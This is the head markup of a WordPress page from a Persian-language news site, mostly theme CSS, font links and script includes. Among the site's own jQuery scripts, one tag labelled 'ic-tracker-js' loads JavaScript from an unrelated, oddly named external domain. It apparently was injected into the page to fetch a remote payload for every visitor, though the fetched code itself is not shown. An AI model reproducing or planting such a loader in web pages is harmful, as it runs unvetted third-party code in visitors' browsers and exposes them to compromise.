var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769629431' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769629431' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1769629431' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-8fc49a56-3671-4c9c-b543-118618760e4d) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1769616830" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/tags/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
